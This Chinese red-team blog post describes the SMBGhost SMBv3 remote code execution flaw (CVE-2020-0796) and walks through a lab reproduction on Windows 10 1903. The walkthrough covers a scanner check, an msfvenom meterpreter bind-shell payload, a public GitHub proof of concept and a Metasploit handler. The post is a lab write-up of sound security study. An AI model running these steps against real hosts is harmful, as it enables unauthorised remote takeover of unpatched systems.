渗透攻击红队

一个专注于红队攻击的公众号

大家好,这里是 渗透攻击红队 的第 42 篇文章,本公众号会记录一些我学习红队攻击的复现笔记(由浅到深),不出意外每天一更

【漏洞名称】

SMB远程代码执行漏洞(CVE-2020-0796),有安全研究者取名“SMBGhost”。

【漏洞类型】

远程代码执行

【漏洞等级】

高危

【漏洞描述】

微软3月11日发布3月例行更新,其中并未公布编号为CVE-2020-0796的高危漏洞资料,但该漏洞却最为引人注目。次日晚(2020年3月12日)微软正式发布CVE-2020-0796高危漏洞补丁。

SMB 3.1.1协议中处理压缩消息时,对其中数据没有经过安全检查,直接使用会引发内存破坏漏洞,可能被攻击者利用远程执行任意代码。

攻击者利用该漏洞无须权限即可实现远程代码执行,受黑客攻击的目标系统只需开机在线即可能被入侵。

该漏洞的后果十分接近永恒之蓝系列,都利用Windows SMB漏洞远程攻击获取系统最高权限,WannaCry勒索蠕虫就是利用永恒之蓝系列漏洞攻击工具制造的大灾难。除了直接攻击SMB服务端造成RCE外,该漏洞得亮点在于对SMB客户端的攻击,攻击者可以构造特定的网页,压缩包,共享目录,OFFICE文档等多种方式触发漏洞进行攻击。

该漏洞并未出现在微软3月的例行更新列表,有国外安全厂商意外发布了有关该漏洞存在的消息,随后引发行业关注。

【漏洞版本】

漏洞不影响win7,漏洞影响Windows 10 1903之后的各个32位、64位版Windows,包括家用版、专业版、企业版、教育版。Windows 10 Version 1903 for 32-bit SystemsWindows 10 Version 1903 for x64-based SystemsWindows 10 Version 1903 for ARM64-based SystemsWindows Server, Version 1903 (Server Core installation)Windows 10 Version 1909 for 32-bit SystemsWindows 10 Version 1909 for x64-based SystemsWindows 10 Version 1909 for ARM64-based SystemsWindows Server, Version 1909 (Server Core installation)

漏洞复现

RCE 到 Metasploit

使用迅雷下载 win-10 的 iso 镜像并安装系统:

Win 10-1903 迅雷下载 :ed2k://|file|cn_windows_10_business_editions_version_1903_x64_dvd_e001dd2c.iso|4815527936|47D4C57E638DF8BF74C59261E2CE702D|首先查了一下补丁情况,发现没有 :KB4551762

通过齐安信的漏洞检测脚本发现存在漏洞:

http://dl.qianxin.com/skylar6/CVE-2020-0796-Scanner.zipF:HACKER漏洞利用CVE-2020-0796CVE-2020-0796-Scanner>CVE-2020-0796-Scanner.exe请输入目标IP或IP范围:192.168.2.36本漏洞扫描工具仅限于网络安全管理员发现本组织的问题系统使用,依据网络安全法,任何攻击为目的对非授权系统的非法使用所导致的后果自负。[+] 目标 [192.168.2.36] 已支持SMB v3.1.1[-] 警告!目标 [192.168.2.36] 仍存在漏洞风险F:HACKER漏洞利用CVE-2020-0796CVE-2020-0796-Scanner>

通过 MSF 生成 shellcode:(用正向)

msfvenom -p windows/x64/meterpreter/bind_tcp lport=9999 -f py -o shellcode.txt然后我们通过下载 exp 脚本:

https://github.com/chompie1337/SMBGhost_RCE_PoC.git把刚刚 MSF 生成的 shellcode 里的 buf 替换成 USER_PAYLOAD:



这个时候 MSF 就可以启动监听了:

msfconsoleuse exploit/multi/handlerset payload windows/x64/meterpreter/bind_tcpset lport 9999set rhost 192.168.2.36exploit



然后运行 Python 脚本反弹会话:

python3 exploit.py -ip 192.168.2.36注意,有很大的几率会导致目标系统蓝屏!

参考文章:

https://github.com/chompie1337/SMBGhost_RCE_PoC.git

http://dl.qianxin.com/skylar6/CVE-2020-0796-Scanner.zip

本文始发于微信公众号(渗透攻击红队):漏洞复现 | CVE-2020-0796 (SMBv3远程代码执行) Windows-10

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论